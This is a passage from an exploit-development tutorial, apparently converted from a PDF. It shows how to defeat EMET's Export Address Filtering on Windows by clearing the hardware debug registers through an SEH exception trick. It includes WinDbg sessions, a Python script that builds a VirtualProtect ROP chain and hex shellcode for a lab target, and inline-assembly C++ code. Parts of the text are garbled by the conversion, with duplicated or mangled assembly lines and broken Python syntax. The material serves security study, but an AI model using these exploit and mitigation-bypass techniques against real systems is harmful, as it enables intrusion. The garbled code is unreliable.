In WinDbg, we could do such a thing by using ba, which relies on hardware breakpoints, so EMET must be using the same method. Let's have a look at the debug registers:

0:000> rM 20

dr0=76ea0204 dr1=7645ff8c dr2=7628b85c

dr3=00000000 dr6=ffff0ff2 dr7=0fff0115

ntdll!LdrpSnapThunk+0x1c1:

76ec01ae 03c2 add eax,edx

#### (When you don't know a command, look it up with .hh.)

The value in dr1 looks familiar:

0:000 > ? @dr1 ==  $est+1c$ Evaluate expression: 1 = 00000001

Perfect match!

### Debug Registers

Let's be honest here: there's no need to learn the format of the debug registers. It's pretty clear that in our case dr0, dr1 and dr2 contain the addresses where the hardware breakpoints are. Let's see where they point (we've already looked at dr1):

0:000> ln dr0

```
(76ea01e8) ntdll!$$VProc_ImageExportDirectory+0x1c | (76eaf8a0) ntdll!NtMapUserPhysicalPagesScatter
0:000> ln dr1
(7645ff70) kernel32!$$VProc_ImageExportDirectory+0x1c | (76480000) kernel32!BasepAllowResourceConversion
```
0:000> ln dr2

(76288cb0) KERNELBASE!\_NULL\_IMPORT\_DESCRIPTOR+0x2bac | (76291000) KERNELBASE!KernelBaseGlobalD ata

The first two points to the Export Directories of ntdll and kernel<sup>32</sup> respectively, while the third one looks different. Let's see:

0:000> !dh kernelbase

File Type: DLL

FILE HEADER VALUES

14C machine (i386)

4 number of sections

53159A86 time date stamp Tue Mar 04 10:19:02 2014

0 file pointer to symbol table

0 number of symbols

E0 size of optional header 2102 characteristics **Executable** 32 bit word machine DLL

OPTIONAL HEADER VALUES

10B magic #

9.00 linker version

3F800 size of code

4400 size of initialized data

0 size of uninitialized data

74C1 address of entry point

1000 base of code

----- new -----

76250000 image base

1000 section alignment

200 file alignment

3 subsystem (Windows CUI)

6.01 operating system version

6.01 image version

6.01 subsystem version

47000 size of image

400 size of headers

49E52 checksum

00040000 size of stack reserve

00001000 size of stack commit

00100000 size of heap reserve

00001000 size of heap commit

140 DLL characteristics

Dynamic base

NX compatible



38C9C [ 28] address of Import Directory

- 43000 [ 530] address of Resource Directory
	- 0 [ 0] address of Exception Directory
	- 0 [ 0] address of Security Directory
- 44000 [ 25F0] address of Base Relocation Directory
- 1660 [ 1C] address of Debug Directory
- 0 [ 0] address of Description Directory
- 0 [ 0] address of Special Directory
- 0 [ 0] address of Thread Storage Directory
- 69D0 [ 40] address of Load Configuration Directory
	- 0 [ 0] address of Bound Import Directory
- 1000 [ 654] address of Import Address Table Directory
	- 0 [ 0] address of Delay Import Directory
	- 0 [ 0] address of COR20 Header Directory
	- 0 [ 0] address of Reserved Directory

### SECTION HEADER #1

.text name

3F759 virtual size

1000 virtual address

3F800 size of raw data

400 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers

0 number of relocations

0 number of line numbers

60000020 flags

Code

(no align specified)

Execute Read

Debug Directories(1) Type Size Address Pointer cv 28 6a18 5e18 Format: RSDS, guid, 1, wkernelbase.pdb

#### SECTION HEADER #2

.data name

11E8 virtual size

41000 virtual address

400 size of raw data

3FC00 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers

0 number of relocations

0 number of line numbers

#### C0000040 flags

Initialized Data

(no align specified)

Read Write

#### SECTION HEADER #3

.rsrc name

530 virtual size

43000 virtual address

600 size of raw data

40000 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers

0 number of relocations

0 number of line numbers

40000040 flags


No, false alarm: dr2 points to the Export Directory of KERNELBASE!

Anyway, just for our curiosity, let's have a look at the Intel Manuals (3B). Here's the format of the debug registers:



It's quite clear that registers DR0, DR1, DR2 and DR3 specify the [addresses](http://i.imgur.com/G5YYBua.png) of the breakpoints. Register DR6 is a status register which reports information about the last debug exception, whereas DR7 contains the settings for the 4 breakpoints. If you are interested in the specifics, have a look at the manual yourself.

All we need to know is that to disable the breakpoints we can just clear the debug registers. Indeed, if you load exploitme3.exe in WinDbg and look at the debug registers before EMET modify them, you'll see the following:



#### Clearing the debug registers (1)

Clearing the debug registers should be easy enough, right? Let's try it!

We can put the code to clear the debug registers right before our shellcode so that our shellcode can access the Export Directories with impunity.

To generate the machine code, we can write the asm code in Visual Studio, debug the program and Go to the Disassembly (right click on an assembly instruction). From there, we can copy and paste the code in PyCharm and edit the code a bit.

Here's the result:

#### Python



#### msvcr120 = 0x73c60000

*# Delta used to fix the addresses based on the new base address of msvcr120.dll.* md = msvcr120 - 0x70480000

```
def create_rop_chain(code_size):
  rop_gadgets = [
   md + 0x7053fc6f, # POP EBP # RETN [MSVCR120.dll]
   md + 0x7053fc6f, # skip 4 bytes [MSVCR120.dll]
   md + 0x704f00f6, # POP EBX # RETN [MSVCR120.dll]
   code_size, # code_size -> ebx
   md + 0x704b6580, # POP EDX # RETN [MSVCR120.dll]
   0x00000040, # 0x00000040-> edx
   md + 0x7049f8cb, # POP ECX # RETN [MSVCR120.dll]
   md + 0x705658f2, # &Writable location [MSVCR120.dll]
   md + 0x7048f95c, # POP EDI # RETN [MSVCR120.dll]
   md + 0x7048f607, # RETN (ROP NOP) [MSVCR120.dll]
   md + 0x704eb436, # POP ESI # RETN [MSVCR120.dll]
   md + 0x70493a17, # JMP [EAX] [MSVCR120.dll]
   md + 0x7053b8fb, # POP EAX # RETN [MSVCR120.dll]
   md + 0x705651a4, # ptr to &VirtualProtect() [IAT MSVCR120.dll]
   md + 0x7053b7f9, # PUSHAD # RETN [MSVCR120.dll]
   md + 0x704b7e5d, # ptr to 'call esp' [MSVCR120.dll]
  ]
  return ".join(struct.pack('<I', ) for in rop_gadgets)
def write_file(file_path):
  with open(file path, 'wb') as f:
    ret_eip = md + 0x7048f607 # RETN (ROP NOP) [MSVCR120.dll]
    shellcode = (
       "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
       "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
       "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
       "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
       "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
       "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
       "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
       "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
       "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
       "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
       "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
       "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
       "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
       "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
       "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
       "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
       "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
       "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
       "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
       "\x30\x03\xc6\xeb\xdd")
    disable EAF = ("\x33\xC0" + # xor eax,eax
```


If we execute exploitme3 we get a glorious crash!

Let's open it in WinDbg and hit F5 (go). The execution should stop because of a single step exception. To ignore these annoying exceptions, we can tell WinDbg to ignore first-chance single step exceptions with the following command:

sxd sse

where sse stands for Single Step Exception.

Right after we hit  $F5$  again, another exception is generated and we recognize our code:



The problem is that we can't modify the debug registers in user mode (ring 3). The only way to do it is to delegate this task to the OS.

#### Clearing the debug registers (2)

I googled for "mov dr0 privileged instruction" and I found this page:

http://www.symantec.com/connect/articles/windows-anti-debug-reference

There, we can find a method to modify the debug registers. The method consists in defining an exception handler and [generating](http://www.symantec.com/connect/articles/windows-anti-debug-reference) an exception such as a division by zero. When the exception is generated, Windows will call the exception handler passing it a pointer to a CONTEXT data structure as first and only argument. The CONTEXT data structure contains the values of the registers when the exception was generated. The handler can modify the values in the CONTEXT data structure and, after the handler returns, Windows will propagate the changes to the real registers. This way, we can change the debug registers.

#### Here's the code found on that page:

Assembly (x86)



#### And here's our C/C++ code:

 $C++$ 

ret

```
#include <Windows.h>
#include <winnt.h>
#include <stdio.h>
int main() {
  CONTEXT context;
  print("sizeof(context) = 0x%x\ln", sizeof(context));printf("contextFlags offset = 0x%x\n", (int)&context.ContextFlags - (int)&context);
  printf("CONTEXT_DEBUG_REGISTERS = 0x%x\n", CONTEXT_DEBUG_REGISTERS);
  printf("EIP offset = 0x%x\n", (int)&context.Eip - (int)&context);
  printf("Dr0 offset = 0x%x\n", (int)&context.Dr0 - (int)&context);
  printf("Dr1 offset = 0x%x\n", (int)&context.Dr1 - (int)&context);
  printf("Dr2 offset = 0x%x\n", (int)&context.Dr2 - (int)&context);
  printf("Dr3 offset = 0x%x\n", (int)&context.Dr3 - (int)&context);
  printf("Dr6 offset = 0x%x\n", (int)&context.Dr6 - (int)&context);
  printf("Dr7 offset = 0x%x\n", (int)&context.Dr7 - (int)&context);
  _asm {
    // Attach handler to the exception handler chain.
    call here
  here:
    add dword ptr [esp], 0x22 // [esp] = handler
     push dword ptr fs:[0]
     mov fs:[0], esp
```

```
// Generate the exception.
  xor eax, eax
  div eax
  // Restore the exception handler chain.
  pop dword ptr fs:[0]
  add esp, 4
  jmp skip
handler:
  mov ecx, [esp + 0Ch]; skip div
  add dword ptr [ecx + 0B8h], 2 // skip the "div eax" instruction
  xor eax, eax
  mov dword ptr [ecx + 04h], eax // clean dr0
  mov dword ptr [ecx + 08h], 0x11223344 // just for debugging!
  mov dword ptr [ecx + 0Ch], eax // clean dr2<br>mov dword ptr [ecx + 10h], eax // clean dr3<br>mov dword ptr [ecx + 14h], eax // clean dr6<br>mov dword ptr [ecx + 18h], eax // clean dr7
   mov dword ptr [ecx + 10h], eax // clean dr3
   mov dword ptr [ecx + 14h], eax // clean dr6
  mov dword ptr \left[ c \right] dramage + 18h, eax
  ret
skip:
}
context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
GetThreadContext(GetCurrentThread(), &context);
if (context.Dr1 == 0x11223344)
  printf("Everything OK!\n");
else
  printf("Something's wrong :(\n");
return 0;
```
The first part prints the offsets of EIP and the debug registers so that we can verify that the offsets in the asm code are correct. Then follows the actual code. Note that we assign 0x11223344 to dr1 just for debugging purposes. At the end, we use GetThreadContext to make sure that our method works.

This program won't run correctly because of SAFESEH.

Indeed, Visual Studio gives us the following warning:

1>c:\users\kiuhnm\documents\visual studio 2013\projects\tmp\tmp\tmp1.cpp(24): warning C4733: Inline asm assigning to 'F S:0' : handler not registered as safe handler

Let's disable SAFESEH by going to Project→properties and modifying the configuration for Release as follows:

- Configuration Properties
- o Linker

}

- **Advanced** 
	- Image Has Safe Exception Handlers: No (/SAFESEH:NO)

Now the program should work correctly.

We won't have problems with SAFESEH when we put that code in our shellcode because our code will be on the stack and not inside the image of exploitme3.

Here's the Python script to create name.dat:

#### Python

import struct *# The signature of VirtualProtect is the following: # BOOL WINAPI VirtualProtect( # \_In\_ LPVOID lpAddress, # \_In\_ SIZE\_T dwSize, # \_In\_ DWORD flNewProtect, # \_Out\_ PDWORD lpflOldProtect # ); # After PUSHAD is executed, the stack looks like this: # . # . # . # EDI (ptr to ROP NOP (RETN)) # ESI (ptr to JMP [EAX] (EAX = address of ptr to VirtualProtect)) # EBP (ptr to POP (skips EAX on the stack)) # ESP (lpAddress (automatic)) # EBX (dwSize) # EDX (NewProtect (0x40 = PAGE\_EXECUTE\_READWRITE)) # ECX (lpOldProtect (ptr to writeable address)) # EAX (address of ptr to VirtualProtect) # lpAddress: # ptr to "call esp" # <shellcode>*

#### msvcr120 = 0x73c60000

*# Delta used to fix the addresses based on the new base address of msvcr120.dll.* md = msvcr120 - 0x70480000

#### def create rop chain(code size):

rop gadgets  $=$  [ md + 0x7053fc6f, *# POP EBP # RETN [MSVCR120.dll]* md + 0x7053fc6f, *# skip 4 bytes [MSVCR120.dll]* md + 0x704f00f6, *# POP EBX # RETN [MSVCR120.dll]* code\_size, *# code\_size -> ebx* md + 0x704b6580, *# POP EDX # RETN [MSVCR120.dll]* 0x00000040, *# 0x00000040-> edx* md + 0x7049f8cb, *# POP ECX # RETN [MSVCR120.dll]* md + 0x705658f2, *# &Writable location [MSVCR120.dll]* md + 0x7048f95c, *# POP EDI # RETN [MSVCR120.dll]* md + 0x7048f607, *# RETN (ROP NOP) [MSVCR120.dll]* md + 0x704eb436, *# POP ESI # RETN [MSVCR120.dll]* md + 0x70493a17, *# JMP [EAX] [MSVCR120.dll]*

```
md + 0x7053b8fb, # POP EAX # RETN [MSVCR120.dll]
   md + 0x705651a4, # ptr to &VirtualProtect() [IAT MSVCR120.dll]
   md + 0x7053b7f9, # PUSHAD # RETN [MSVCR120.dll]
   md + 0x704b7e5d, # ptr to 'call esp' [MSVCR120.dll]
  ]
  return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
def write_file(file_path):
  with open(file_path, 'wb') as f:
    ret_eip = md + 0x7048f607 # RETN (ROP NOP) [MSVCR120.dll]
    shellcode = (
       "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
       "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
       "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
      "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
      "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
